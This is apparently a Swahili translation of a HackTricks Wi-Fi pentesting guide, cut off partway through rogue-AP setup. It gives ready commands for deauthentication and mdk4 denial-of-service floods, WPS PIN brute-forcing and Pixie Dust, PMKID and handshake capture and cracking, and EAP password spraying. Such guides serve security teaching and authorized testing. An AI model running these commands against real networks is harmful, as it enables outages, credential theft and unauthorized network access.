| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Pentesting Wifi

{% hint style="success" %}

Jifunze na fanya mazoezi ya AWS Hacking: HackTricks Training AWS Red Team Expert (ARTE)

HackTricks Training AWS Red Team Expert (ARTE)

Jifunze na fanya mazoezi ya GCP Hacking:  HackTricks Training GCP Red Team Expert (GRTE)

HackTricks Training GCP Red Team Expert (GRTE)

Support HackTricks

- Angalia mpango wa usajili!

- Jiunge na 💬 kikundi cha Discord au kikundi cha telegram au fuata sisi kwenye Twitter 🐦 @hacktricks_live.

- Shiriki mbinu za hacking kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.

Jiunge na HackenProof Discord server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa bug bounty!

Hacking Insights

Shiriki na maudhui yanayoangazia msisimko na changamoto za hacking

Real-Time Hack News

Baki na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi

Latest Announcements

Baki na taarifa kuhusu bug bounties mpya zinazozinduliwa na masasisho muhimu ya jukwaa

Jiunge nasi kwenye Discord na uanze kushirikiana na hackers bora leo!

Wifi basic commands

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Tools

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Kimbia airgeddon na docker

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

From: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Docker%20Linux

wifiphisher

Inaweza kufanya mashambulizi ya Evil Twin, KARMA, na Known Beacons kisha kutumia kiolezo cha phishing ili kupata nenosiri halisi la mtandao au kukamata akauti za mitandao ya kijamii.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Chombo hiki kinara WPS/WEP/WPA-PSK mashambulizi. Kitafanya moja kwa moja:

- Weka kiunganishi katika hali ya ufuatiliaji

- Chunguza mitandao inayowezekana - Na kukuruhusu kuchagua mwathirika(wathirika)

- Ikiwa ni WEP - Anzisha mashambulizi ya WEP

- Ikiwa ni WPA-PSK

- Ikiwa ni WPS: Mashambulizi ya Pixie dust na mashambulizi ya bruteforce (kuwa makini mashambulizi ya brute-force yanaweza kuchukua muda mrefu). Kumbuka kwamba hakijaribu PIN za null au PIN zilizozalishwa/databasi.

- Jaribu kukamata PMKID kutoka AP ili kuifungua

- Jaribu kuondoa wateja wa AP ili kukamata mkono

- Ikiwa ni PMKID au Mkono, jaribu bruteforce kwa kutumia nywila 5000 bora.

Muhtasari wa Mashambulizi

- DoS

- Kuondoa/kuondoa ushirikiano -- Unganisha kila mtu (au ESSID/Mteja maalum)

- AP za uongo za nasibu -- Ficha mitandao, huenda ikasababisha skana kuanguka

- Kuongeza mzigo AP -- Jaribu kuua AP (kawaida si ya manufaa sana)

- WIDS -- Cheza na IDS

- TKIP, EAPOL -- Mashambulizi maalum ya DoS kwa AP fulani

- Kufungua

- Fungua WEP (zana na mbinu kadhaa)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID bruteforce

- [DoS +] WPA handshake kukamata + Kufungua

- WPA-MGT

- Kukamata Jina la Mtumiaji

- Bruteforce Akreditivu

- Evil Twin (ikiwa na au bila DoS)

- Open Evil Twin [+ DoS] -- Inatumika kukamata akreditivu za portal ya mateka na/au kufanya mashambulizi ya LAN

- WPA-PSK Evil Twin -- Inatumika kwa mashambulizi ya mtandao ikiwa unajua nywila

- WPA-MGT -- Inatumika kukamata akreditivu za kampuni

- KARMA, MANA, Loud MANA, Beacon inayojulikana

- + Open -- Inatumika kukamata akreditivu za portal ya mateka na/au kufanya mashambulizi ya LAN

- + WPA -- Inatumika kukamata mikono ya WPA

DOS

Pakiti za Kuondoa Ushirikiano

Maelezo kutoka hapa:.

Mashambulizi ya kuondoa ushirikiano, mbinu maarufu katika udukuzi wa Wi-Fi, yanahusisha kutunga "mifumo ya usimamizi" ili kuondoa vifaa kwa nguvu kutoka mtandao. Pakiti hizi zisizo na usimbuaji zinawadanganya wateja kuamini kwamba zinatoka kwenye mtandao halali, zikimwezesha washambuliaji kukusanya mikono ya WPA kwa ajili ya kufungua au kuendelea kuharibu muunganisho wa mtandao. Mbinu hii, inayoshangaza kwa urahisi wake, inatumika sana na ina athari kubwa kwa usalama wa mtandao.

Kuondoa ushirikiano kwa kutumia Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 inamaanisha deauthentication

- 1 ni idadi ya deauths za kutuma (unaweza kutuma nyingi ikiwa unataka); 0 inamaanisha zitumwe kwa kuendelea

- -a 00:14:6C:7E:40:80 ni anwani ya MAC ya kituo cha ufikiaji

- -c 00:0F:B5:34:30:30 ni anwani ya MAC ya mteja wa kuondoa uthibitisho; ikiwa hii imeachwa, basi deauthentication ya matangazo inatumwa (sio kila wakati inafanya kazi)

- ath0 ni jina la kiunganishi

Disassociation Packets

Disassociation packets, sawa na deauthentication packets, ni aina ya fremu ya usimamizi inayotumika katika mitandao ya Wi-Fi. Pakiti hizi hutumikia kukatisha uhusiano kati ya kifaa (kama vile kompyuta mpakato au simu ya mkononi) na kituo cha ufikiaji (AP). Tofauti kuu kati ya disassociation na deauthentication iko katika hali zao za matumizi. Wakati AP inatoa deauthentication packets kuondoa vifaa vya uasi moja kwa moja kutoka kwenye mtandao, disassociation packets kwa kawaida hutumwa wakati AP inafanya kufunga, kuanzisha upya, au kuhamasisha, hivyo kuhitaji kukatishwa kwa uhusiano wa nodi zote zilizounganishwa.

Shambulio hili linaweza kufanywa na mdk4(mode "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

More DOS attacks by mdk4

In here.

ATTACK MODE b: Beacon Flooding

Inatuma fremu za beacon kuonyesha AP za uwongo kwa wateja. Hii inaweza wakati mwingine kusababisha skana za mtandao na hata madereva kuanguka!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

ATTACK MODE a: Authentication Denial-Of-Service

Kutuma fremu za uthibitisho kwa Wasiliani wote wanaopatikana (APs) ndani ya eneo la ushawishi kunaweza kupelekea APs hizi kujaa, hasa wakati wateja wengi wanahusika. Hii trafiki kali inaweza kusababisha kutokuwa na utulivu kwa mfumo, na kusababisha baadhi ya APs kufungia au hata kurekebisha.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

ATTACK MODE p: SSID Probing and Bruteforcing

Kuchunguza N точки za Upatikanaji (APs) kunakagua ikiwa SSID imefunuliwa ipasavyo na kuthibitisha upeo wa AP. Mbinu hii, pamoja na bruteforcing hidden SSIDs kwa kutumia au bila orodha ya maneno, inasaidia katika kutambua na kufikia mitandao iliyofichwa.

ATTACK MODE m: Michael Countermeasures Exploitation

Kutuma pakiti za nasibu au za nakala kwa foleni tofauti za QoS kunaweza kuanzisha Michael Countermeasures kwenye TKIP APs, na kusababisha kuzima kwa AP kwa dakika moja. Njia hii ni mbinu yenye ufanisi ya DoS (Denial of Service) shambulio.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

ATTACK MODE e: EAPOL Start and Logoff Packet Injection

Kufurika AP kwa EAPOL Start frames kunaunda vikao vya uwongo, kujaa AP na kuzuia wateja halali. Vinginevyo, kuingiza ujumbe wa uwongo wa EAPOL Logoff kunalazimisha kuunganishwa kwa wateja, mbinu zote mbili zinaharibu huduma ya mtandao.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

ATTACK MODE s: Mashambulizi kwa mitandao ya IEEE 802.11s

Mashambulizi mbalimbali kwenye usimamizi wa kiungo na urambazaji katika mitandao ya mesh.

ATTACK MODE w: WIDS Kichanganyiko

Kuunganisha wateja kwa nodi nyingi za WDS au APs za uongo kunaweza kudhibiti Mifumo ya Kugundua na Kuzuia Uvamizi, kuunda mkanganyiko na matumizi mabaya ya mfumo yanayoweza kutokea.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

MODE YA SHAMBULIO f: Packet Fuzzer

Packet fuzzer inayoonyesha vyanzo mbalimbali vya pakiti na seti kamili ya mabadiliko ya kudhibiti pakiti.

Airggedon

Airgeddon inatoa mashambulizi mengi yaliyopendekezwa katika maoni ya awali:

WPS

WPS (Wi-Fi Protected Setup) inarahisisha mchakato wa kuunganisha vifaa kwenye router, ikiongeza kasi na urahisi wa usanidi kwa mitandao iliyosimbwa kwa WPA au WPA2 Personal. Haina ufanisi kwa usalama wa WEP ambao unaweza kuvunjwa kwa urahisi. WPS inatumia PIN ya tarakimu 8, inayothibitishwa kwa nusu mbili, na hivyo kuifanya iwe hatarini kwa mashambulizi ya brute-force kutokana na idadi yake ndogo ya mchanganyiko (11,000 uwezekano).

WPS Bruteforce

Kuna zana 2 kuu za kutekeleza hatua hii: Reaver na Bully.

- Reaver imeundwa kuwa shambulio thabiti na la vitendo dhidi ya WPS, na imejaribiwa dhidi ya aina mbalimbali za vituo vya ufikiaji na utekelezaji wa WPS.

- Bully ni utekelezaji mpya wa shambulio la WPS brute force, iliyoandikwa kwa C. Ina faida kadhaa juu ya msimbo wa awali wa reaver: utegemezi mdogo, utendaji bora wa kumbukumbu na cpu, usimamizi sahihi wa endianness, na seti thabiti zaidi ya chaguo.

Shambulio hili linatumia udhaifu wa WPS PIN, hasa kufichuliwa kwa tarakimu nne za kwanza na jukumu la tarakimu ya mwisho kama checksum, kurahisisha shambulio la brute-force. Hata hivyo, ulinzi dhidi ya mashambulizi ya brute-force, kama vile kuzuia anwani za MAC za washambuliaji wenye nguvu, unahitaji mzunguko wa anwani za MAC ili kuendelea na shambulio.

Baada ya kupata WPS PIN kwa kutumia zana kama Bully au Reaver, mshambuliaji anaweza kudhani WPA/WPA2 PSK, kuhakikisha ufikiaji endelevu wa mtandao.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Smart Brute Force

Hii mbinu iliyosafishwa inalenga WPS PINs kwa kutumia udhaifu unaojulikana:

- PINs zilizogunduliwa awali: Tumia hifadhidata ya PINs zinazojulikana zinazohusishwa na watengenezaji maalum wanaojulikana kutumia WPS PINs sawa. Hifadhidata hii inahusisha octets tatu za kwanza za anwani za MAC na PINs zinazoweza kuwa za watengenezaji hawa.

- Mifumo ya Kutengeneza PIN: Tumia mifumo kama ComputePIN na EasyBox, ambayo inakadiria WPS PINs kulingana na anwani ya MAC ya AP. Mifumo ya Arcadyan inahitaji pia kitambulisho cha kifaa, ikiongeza safu kwenye mchakato wa kutengeneza PIN.

WPS Pixie Dust attack

Dominique Bongard aligundua kasoro katika baadhi ya Access Points (APs) kuhusiana na uundaji wa misimbo ya siri, inayojulikana kama nonces (E-S1 na E-S2). Ikiwa nonces hizi zinaweza kugundulika, kuvunja WPS PIN ya AP inakuwa rahisi. AP inafichua PIN ndani ya msimbo maalum (hash) kuthibitisha kuwa ni halali na sio AP bandia (rogue). Nonces hizi kimsingi ni "funguo" za kufungua "sefu" inayoshikilia WPS PIN. Zaidi kuhusu hili inaweza kupatikana hapa.

Kwa maneno rahisi, tatizo ni kwamba baadhi ya APs hazikutumia funguo za kutosha za nasibu kwa ajili ya kuficha PIN wakati wa mchakato wa kuungana. Hii inafanya PIN kuwa hatarini kubashiriwa kutoka nje ya mtandao (offline brute force attack).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Ikiwa hutaki kubadilisha kifaa kuwa hali ya ufuatiliaji, au reaver na bully zina tatizo fulani, unaweza kujaribu OneShot-C. Zana hizi zinaweza kufanya shambulio la Pixie Dust bila ya kuhitaji kubadilisha kuwa hali ya ufuatiliaji.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Null Pin attack

Baadhi ya mifumo iliyoundwa vibaya hata inaruhusu Null PIN (PIN tupu au isiyokuwepo) kutoa ufikiaji, ambayo ni ya kawaida sana. Chombo Reaver kina uwezo wa kujaribu udhaifu huu, tofauti na Bully.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Mashambulizi yote yaliyopendekezwa ya WPS yanaweza kufanywa kwa urahisi kwa kutumia airgeddon.

- 5 na 6 zinakuwezesha kujaribu PIN yako ya kawaida (ikiwa unayo)

- 7 na 8 zinafanya shambulio la Pixie Dust

- 13 inakuwezesha kujaribu NULL PIN

- 11 na 12 zitakusanya PIN zinazohusiana na AP iliyochaguliwa kutoka kwa hifadhidata zilizopo na kuunda PIN zinazowezekana kwa kutumia: ComputePIN, EasyBox na hiari Arcadyan (inapendekezwa, kwa nini isiwe hivyo?)

- 9 na 10 zitajaribu kila PIN inayowezekana

WEP

Sasa imevunjika na haitumiki siku hizi. Jua tu kwamba airgeddon ina chaguo la WEP linaloitwa "All-in-One" kushambulia aina hii ya ulinzi. Zana nyingi zinatoa chaguzi zinazofanana.

Jiunge na HackenProof Discord server ili kuwasiliana na hackers wenye uzoefu na wawindaji wa makosa!

Hacking Insights

Shiriki na maudhui yanayochunguza msisimko na changamoto za hacking

Real-Time Hack News

Baki na habari za hivi punde katika ulimwengu wa hacking kupitia habari na maarifa ya wakati halisi

Latest Announcements

Baki na taarifa kuhusu makosa mapya yanayoanzishwa na masasisho muhimu ya jukwaa

Jiunge nasi kwenye Discord na uanze kushirikiana na hackers bora leo!

WPA/WPA2 PSK

PMKID

Mnamo mwaka wa 2018, hashcat ilifunua njia mpya ya shambulio, ya kipekee kwa sababu inahitaji pakiti moja tu na haitaji wateja wowote kuungana na AP lengwa—ni mwingiliano tu kati ya mshambuliaji na AP.

Router nyingi za kisasa zinaongeza sehemu ya hiari kwenye frame ya kwanza ya EAPOL wakati wa ushirikiano, inayojulikana kama Robust Security Network. Hii inajumuisha PMKID.

Kama ilivyoelezwa katika chapisho la awali, PMKID inaundwa kwa kutumia data inayojulikana:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Kutoa kuwa "PMK Name" ni thabiti, tunajua BSSID ya AP na kituo, na PMK ni sawa na ile kutoka kwa handshake kamili ya njia 4, hashcat inaweza kutumia habari hii kuvunja PSK na kurejesha neno la siri!

Ili kusanya habari hii na bruteforce kwa ndani nenosiri unaweza kufanya:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

The PMKIDs captured zitakuwa zinaonyeshwa kwenye console na pia zitaokolewa ndani ya _ /tmp/attack.pcap_

Sasa, badilisha kukamata kuwa hashcat/john format na uifanye iweze kuvunjwa:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Tafadhali kumbuka muundo wa hash sahihi una sehemu 4, kama: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838 Ikiwa yako ina sehemu 3 tu, basi, ni batili (kukamata PMKID hakukuwa sahihi).

Kumbuka kwamba hcxdumptool pia hukamata mikono (kitu kama hiki kitaonekana: MP:M1M2 RC:63258 EAPOLTIME:17091). Unaweza kubadilisha mikono hiyo kuwa muundo wa hashcat/john kwa kutumia cap2hccapx

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Imeonekana kwamba baadhi ya mikono iliyoshikwa kwa zana hii haiwezi kufichuliwa hata ikijulikana nenosiri sahihi. Napendekeza kukamata mikono pia kwa njia ya jadi ikiwa inawezekana, au kukamata kadhaa kwa kutumia zana hii.



Handshake capture

Shambulio kwenye mitandao ya WPA/WPA2 linaweza kutekelezwa kwa kukamata handshake na kujaribu crack nenosiri offline. Mchakato huu unahusisha kufuatilia mawasiliano ya mtandao maalum na BSSID kwenye channel fulani. Hapa kuna mwongozo wa haraka:

- Tambua BSSID, channel, na mteja aliyeunganishwa wa mtandao wa lengo.

- Tumia

airodump-ngkufuatilia trafiki ya mtandao kwenye channel na BSSID zilizotajwa, ukitumaini kukamata handshake. Amri itakuwa kama hii:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Ili kuongeza nafasi ya kukamata handshake, katisha mteja kutoka kwenye mtandao kwa muda ili kulazimisha re-authentication. Hii inaweza kufanywa kwa kutumia amri ya

aireplay-ng, ambayo inatuma pakiti za deauthentication kwa mteja:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Nakumbuka kwamba wakati mteja alikosewa uthibitisho, unaweza kujaribu kuungana na AP tofauti au, katika hali nyingine, na mtandao tofauti.

Mara airodump-ng inapokuwa na taarifa za handshake, hii inamaanisha kwamba handshake ilikamatwa na unaweza kusitisha kusikiliza:

Mara handshake ikikamatwa, unaweza crack nayo kwa kutumia aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Angalia kama handshake iko kwenye faili

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Ikiwa chombo hiki kitapata mkono usiokamilika wa ESSID kabla ya ule ulio kamilika, hakiwezi kugundua ule halali.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

Katika mipangilio ya WiFi ya biashara, utapata mbinu mbalimbali za uthibitishaji, kila moja ikitoa viwango tofauti vya usalama na vipengele vya usimamizi. Unapokuwa unatumia zana kama airodump-ng kuchunguza trafiki ya mtandao, unaweza kuona vitambulisho vya aina hizi za uthibitishaji. Mbinu zingine maarufu ni:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Njia hii inasaidia token za vifaa na nywila za wakati mmoja ndani ya EAP-PEAP. Tofauti na MSCHAPv2, haitumii changamoto ya mwenzi na inatuma nywila kwa maandiko wazi kwa kituo cha ufikiaji, ikileta hatari ya mashambulizi ya kupunguza kiwango.

- EAP-MD5 (Message Digest 5):

- Inahusisha kutuma hash ya MD5 ya nywila kutoka kwa mteja. Haipendekezwi kutokana na udhaifu wa mashambulizi ya kamusi, ukosefu wa uthibitisho wa seva, na kutoweza kuunda funguo za WEP za kikao maalum.

- EAP-TLS (Transport Layer Security):

- Inatumia vyeti vya upande wa mteja na upande wa seva kwa uthibitisho na inaweza kuunda kwa dinamikki funguo za WEP za msingi wa mtumiaji na za kikao kwa ajili ya kulinda mawasiliano.

- EAP-TTLS (Tunneled Transport Layer Security):

- Inatoa uthibitisho wa pamoja kupitia handaki iliyofichwa, pamoja na njia ya kupata funguo za WEP za dinamikki, kwa kila mtumiaji, kwa kila kikao. Inahitaji tu vyeti vya upande wa seva, huku wateja wakitumia akidi.

- PEAP (Protected Extensible Authentication Protocol):

- Inafanya kazi kwa njia sawa na EAP kwa kuunda handaki ya TLS kwa mawasiliano yaliyolindwa. Inaruhusu matumizi ya itifaki dhaifu za uthibitisho juu ya EAP kutokana na ulinzi unaotolewa na handaki.

- PEAP-MSCHAPv2: Mara nyingi inarejelewa kama PEAP, inachanganya mfumo wa changamoto/jibu wa MSCHAPv2 ulio hatarini na handaki ya TLS ya kulinda.

- PEAP-EAP-TLS (au PEAP-TLS): Inafanana na EAP-TLS lakini inaanza handaki ya TLS kabla ya kubadilishana vyeti, ikitoa safu ya ziada ya usalama.

Unaweza kupata maelezo zaidi kuhusu hizi mbinu za uthibitisho hapa na hapa.

Username Capture

Kusoma https://tools.ietf.org/html/rfc3748#page-27 inaonekana kama unatumia EAP ujumbe wa "Identity" lazima uwe unasaidiwa, na jina la mtumiaji litatumwa kwa wazi katika ujumbe wa "Response Identity".

Hata ukitumia moja ya mbinu za uthibitisho salama zaidi: PEAP-EAP-TLS, inawezekana kukamata jina la mtumiaji lililotumwa katika itifaki ya EAP. Ili kufanya hivyo, kamateni mawasiliano ya uthibitisho (anzisha airodump-ng ndani ya channel na wireshark katika interface hiyo hiyo) na chujio pakiti kwa eapol.

Ndani ya pakiti ya "Response, Identity", jina la mtumiaji la mteja litajitokeza.

Anonymous Identities

Kuficha utambulisho kunasaidiwa na EAP-PEAP na EAP-TTLS. Katika muktadha wa mtandao wa WiFi, ombi la EAP-Identity kwa kawaida huanzishwa na kituo cha ufikiaji (AP) wakati wa mchakato wa ushirikiano. Ili kuhakikisha ulinzi wa kutotambulika kwa mtumiaji, jibu kutoka kwa mteja wa EAP kwenye kifaa cha mtumiaji kina taarifa muhimu pekee zinazohitajika kwa seva ya RADIUS ya awali kushughulikia ombi. Dhana hii inaonyeshwa kupitia hali zifuatazo:

- EAP-Identity = anonymous

- Katika hali hii, watumiaji wote wanatumia "anonymous" kama kitambulisho chao cha mtumiaji. Seva ya RADIUS ya awali inafanya kazi kama seva ya EAP-PEAP au EAP-TTLS, inayohusika na usimamizi wa upande wa seva wa itifaki ya PEAP au TTLS. Njia ya uthibitisho ya ndani (iliyolindwa) inashughulikiwa kwa ndani au kupelekwa kwa seva ya RADIUS ya mbali (nyumbani).

- EAP-Identity = anonymous@realm_x

- Katika hali hii, watumiaji kutoka maeneo tofauti wanaficha utambulisho wao huku wakionyesha maeneo yao husika. Hii inaruhusu seva ya RADIUS ya awali kupeleka maombi ya EAP-PEAP au EAP-TTLS kwa seva za RADIUS katika maeneo yao ya nyumbani, ambazo zinafanya kazi kama seva ya PEAP au TTLS. Seva ya RADIUS ya awali inafanya kazi kama node ya relay ya RADIUS pekee.

- Vinginevyo, seva ya RADIUS ya awali inaweza kufanya kazi kama seva ya EAP-PEAP au EAP-TTLS na ama kushughulikia njia ya uthibitisho iliyolindwa au kupeleka kwa seva nyingine. Chaguo hili linarahisisha usanidi wa sera tofauti kwa maeneo mbalimbali.

Katika EAP-PEAP, mara handaki ya TLS inapoundwa kati ya seva ya PEAP na mteja wa PEAP, seva ya PEAP inaanzisha ombi la EAP-Identity na kulipitisha kupitia handaki ya TLS. Mteja anajibu ombi hili la pili la EAP-Identity kwa kutuma jibu la EAP-Identity lililo na utambulisho wa kweli wa mtumiaji kupitia handaki iliyofichwa. Njia hii inazuia kwa ufanisi kufichuliwa kwa utambulisho halisi wa mtumiaji kwa yeyote anayesikiliza trafiki ya 802.11.

EAP-TTLS inafuata utaratibu tofauti kidogo. Kwa EAP-TTLS, mteja kwa kawaida hujithibitisha kwa kutumia PAP au CHAP, iliyolindwa na handaki ya TLS. Katika kesi hii, mteja anajumuisha sifa ya User-Name na ama sifa ya Password au CHAP-Password katika ujumbe wa awali wa TLS uliopelekwa baada ya kuanzishwa kwa handaki.

Bila kujali itifaki iliyochaguliwa, seva ya PEAP/TTLS inapata maarifa ya utambulisho wa kweli wa mtumiaji baada ya kuanzishwa kwa handaki ya TLS. Utambulisho wa kweli unaweza kuwakilishwa kama user@realm au kwa urahisi user. Ikiwa seva ya PEAP/TTLS pia inawajibika kwa uthibitishaji wa mtumiaji, sasa ina utambulisho wa mtumiaji na inaendelea na njia ya uthibitisho iliyolindwa na handaki ya TLS. Vinginevyo, seva ya PEAP/TTLS inaweza kupeleka ombi jipya la RADIUS kwa seva ya RADIUS ya nyumbani ya mtumiaji. Ombi hili jipya la RADIUS halijumuishi safu ya itifaki ya PEAP au TTLS. Katika hali ambapo njia ya uthibitisho iliyolindwa ni EAP, ujumbe wa ndani wa EAP unapelekwa kwa seva ya RADIUS ya nyumbani bila kifuniko cha EAP-PEAP au EAP-TTLS. Sifa ya User-Name ya ujumbe wa RADIUS unaotoka ina utambulisho wa kweli wa mtumiaji, ikibadilisha User-Name isiyojulikana kutoka kwa ombi la RADIUS linalokuja. Wakati njia ya uthibitisho iliyolindwa ni PAP au CHAP (inayosaidiwa tu na TTLS), sifa ya User-Name na sifa nyingine za uthibitisho zilizopatikana kutoka kwa mzigo wa TLS zinabadilishwa katika ujumbe wa RADIUS unaotoka, zikiondoa User-Name isiyojulikana na sifa za TTLS EAP-Message zilizopatikana katika ombi la RADIUS linalokuja.

Kwa maelezo zaidi angalia https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (password spray)

Ikiwa mteja anatarajiwa kutumia jina la mtumiaji na nywila (kumbuka kwamba EAP-TLS haitakuwa halali katika kesi hii), basi unaweza kujaribu kupata orodha ya majina ya watumiaji (angalia sehemu inayofuata) na nywila na kujaribu kufanya bruteforce ufikiaji kwa kutumia air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Unaweza pia kufanya shambulio hili kwa kutumia eaphammer:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Client attacks Theory

Network Selection and Roaming

- Protokali ya 802.11 inaelezea jinsi kituo kinavyoungana na Seti ya Huduma Iliyoongezwa (ESS) lakini haijabainisha vigezo vya kuchagua ESS au kituo cha upatikanaji (AP) ndani yake.

- Vituo vinaweza kuhamahama kati ya APs zinazoshiriki ESSID sawa, kudumisha muunganisho katika jengo au eneo.

- Protokali inahitaji uthibitisho wa kituo kwa ESS lakini haijalazimisha uthibitisho wa AP kwa kituo.

Preferred Network Lists (PNLs)

- Vituo vinaweka ESSID ya kila mtandao wa wireless wanaoungana nao katika Orodha ya Mtandao wa Kipaumbele (PNL), pamoja na maelezo maalum ya usanidi wa mtandao.

- PNL inatumika kuungana kiotomatiki na mitandao inayojulikana, kuboresha uzoefu wa mtumiaji kwa kuboresha mchakato wa muunganisho.

Passive Scanning

- APs huangaza mara kwa mara fremu za beacon, kutangaza uwepo wao na sifa, ikiwa ni pamoja na ESSID ya AP isipokuwa matangazo yamezimwa.

- Wakati wa skanning ya passively, vituo husikiliza fremu za beacon. Ikiwa ESSID ya beacon inalingana na kipengee katika PNL ya kituo, kituo kinaweza kuungana kiotomatiki na AP hiyo.

- Ufahamu wa PNL ya kifaa unaruhusu uwezekano wa unyakuzi kwa kuiga ESSID ya mtandao unaojulikana, kumdanganya kifaa kuungana na AP mbaya.

Active Probing

- Utafutaji wa kazi unahusisha vituo kutuma maombi ya uchunguzi ili kugundua APs za karibu na sifa zao.

- Maombi ya uchunguzi yaliyolengwa yanaelekeza ESSID maalum, kusaidia kugundua ikiwa mtandao fulani uko ndani ya upeo, hata kama ni mtandao uliofichwa.

- Maombi ya uchunguzi ya matangazo yana uwanja wa SSID wa sifuri na yanatumwa kwa APs zote za karibu, ikiruhusu kituo kuangalia mtandao wowote wa kipaumbele bila kufichua maudhui ya PNL yake.

Simple AP with redirection to Internet

Kabla ya kuelezea jinsi ya kufanya mashambulizi magumu zaidi, itafafanuliwa jinsi ya kuunda AP na kupeleka trafiki yake kwa kiolesura kilichounganishwa na Intaneti.

Kwa kutumia ifconfig -a angalia kwamba kiolesura cha wlan cha kuunda AP na kiolesura kilichounganishwa na Intaneti vipo.

DHCP & DNS

apt-get install dnsmasq #Manages DHCP and DNS

Tengeneza faili la config /etc/dnsmasq.conf:

interface=wlan0
